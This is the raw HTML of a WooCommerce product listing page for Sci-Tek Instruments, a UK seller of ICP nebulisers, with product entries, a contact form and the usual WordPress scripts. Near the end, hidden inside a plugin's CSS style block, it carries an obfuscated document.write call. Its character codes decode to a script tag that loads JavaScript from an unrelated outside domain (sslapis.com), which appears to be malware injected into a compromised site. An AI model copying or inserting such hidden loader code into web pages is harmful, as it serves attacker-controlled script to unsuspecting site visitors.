		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/nebuliser-type-c-50psi-1ml-min-quartz/" data-product_id="34598" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/nebuliser-type-c-50psi-1ml-min-quartz/">
		Nebuliser, C-Type, 1mL/min, 50psi, Quartz	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/?add-to-cart=34598" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34598" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34598" data-product_sku="TQ-50-C1" aria-label="Add to cart: &ldquo;Nebuliser, C-Type, 1mL/min, 50psi, Quartz&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34598" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/nebuliser-type-c-50psi-1ml-min-quartz/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-34588 status-publish last instock product_cat-nebulisers-accessories product_tag-c-type product_tag-quartz has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/nebuliser-c-type-1ml-min-microflow-quick-disconnect/" class="product-images" aria-label="Nebuliser, C-Type, 1mL/min, Microflow, Quick Disconnect">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/nebuliser-c-type-1ml-min-microflow-quick-disconnect/" data-product_id="34588" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/nebuliser-c-type-1ml-min-microflow-quick-disconnect/">
		Nebuliser, C-Type, 1mL/min, Microflow, Quick Disconnect	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/?add-to-cart=34588" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34588" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34588" data-product_sku="TQ-30-C1MQD" aria-label="Add to cart: &ldquo;Nebuliser, C-Type, 1mL/min, Microflow, Quick Disconnect&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34588" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/nebuliser-c-type-1ml-min-microflow-quick-disconnect/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact Sci-Tek</h4>			<div class="textwidget">Ring +44 1234 240765 or use the form below:


<div class="wpcf7 no-js" id="wpcf7-f27-o1" lang="en-US" dir="ltr" data-wpcf7-id="27">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/#wpcf7-f27-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="27" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Which department<br />
<span class="wpcf7-form-control-wrap" data-name="your-recipient"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-recipient"><option value="General">General</option><option value="Service">Service</option><option value="Sales">Sales</option><option value="Accounts">Accounts</option></select></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a name="contact"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="blog_subscription-2" class="fusion-footer-widget-column widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widget-title">Sign up to get news updates:</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="117801645"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="http://scitekuk.com/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="8b5fcb2c70" /><input type="hidden" name="_wp_http_referer" value="/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2023  |  All Rights Reserved  |  <a href="http://scitekuk.com/terms-and-conditions/">Terms and Conditions</a>  |  <a href="http://scitekuk.com/privacy-policy/">Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Sci-Tek-Instruments-313308012720078/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f3bfc2ab7f44f406e95c514/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http://scitekuk.com"}},{"@type":"ListItem","position":2,"item":{"name":"ICP Consumables","@id":"http://scitekuk.com/product-category/icp-consumables/"}},{"@type":"ListItem","position":3,"item":{"name":"Nebulisers &amp;amp; Accessories","@id":"http://scitekuk.com/product-category/icp-consumables/nebulisers-accessories/"}},{"@type":"ListItem","position":4,"item":{"name":"Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz","@id":"http://scitekuk.com/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"http://scitekuk.com/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/#product","name":"Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz","url":"http://scitekuk.com/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/","description":"","image":"http://scitekuk.com/wp-content/uploads/2018/07/default-img.jpg","sku":"TQ-30-C1MQDAC","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"http://scitekuk.com/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/","seller":{"@type":"Organization","name":"Sci-Tek Instruments Ltd.","url":"http://scitekuk.com"}}]}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/scitekuk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-playlist.min.js" id="wp-playlist-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/js/jquery.modal.js?ver=0.9.1" id="jquery-modal-js"></script>
<script type="text/javascript" id="wc-quick-view-pro-js-extra">
/* <![CDATA[ */
var wc_quick_view_pro_params = {"rest_url":"http://scitekuk.com/wp-json","rest_endpoints":{"view":"wc-quick-view-pro/v1/view","cart":"wc-quick-view-pro/v1/cart"},"rest_nonce":"1565762c07","keep_option":{"variable":false,"simple":false},"enable_product_link":"1","product_link_selector":".product a.product-images, .product .product-title a, .product a.fusion-link-wrapper, .product a.product_type_variable, .product a.show_details_button, .wc-block-grid__product-link","enable_tab_reviews":"","strings":{"next":"Next","previous":"Previous"},"messages":{"open_error":"Sorry, there was an error opening a Quick View for this product.","cart_error":"There was an error adding this product to the cart.","no_product_id":"No product ID was found for this product.","zero_quantity":"Please enter a quantity greater than 0.","option_required":"Please select all required options."},"navStyle":"1","debug":"","rest_base_quick_view":"wc-quick-view-pro/v1/view","rest_base_cart":"wc-quick-view-pro/v1/cart"};
//# sourceURL=wc-quick-view-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/js/wc-quick-view-pro.js?ver=1.7.15" id="wc-quick-view-pro-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/datatables/datatables.min.js?ver=1.13.5" id="jquery-datatables-wpt-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/jquery-serialize-object/jquery.serialize-object.min.js?ver=2.5" id="jquery-serialize-object-wpt-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-table-js-before">
/* <![CDATA[ */
const product_table_params = {"ajax_url":"http:\/\/scitekuk.com\/wp\/wp-admin\/admin-ajax.php","ajax_nonce":"ae35e6db9d","multi_cart_button_class":"button btn button-default fusion-button-default-size button-default","enable_select2":true,"filter_term_separator":" ","language":{"info":"Showing _TOTAL_ products","infoEmpty":"0 products","infoFiltered":"(_MAX_ in total)","lengthMenu":"Show _MENU_ per page","emptyTable":"No matching products","zeroRecords":"No matching products","search":"Search:","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"thousands":",","decimal":".","aria":{"sortAscending":": activate to sort column ascending","sortDescending":": activate to sort column descending"},"filterBy":"","resetButton":"Reset","multiCartButton":"Add To List","multiCartButtonSingularPlaceholder":"Add 1 item","multiCartButtonPluralPlaceholder":"Add {items} items","multiCartNoSelection":"Please select one or more products.","selectAll":"Select all","clearAll":"Clear 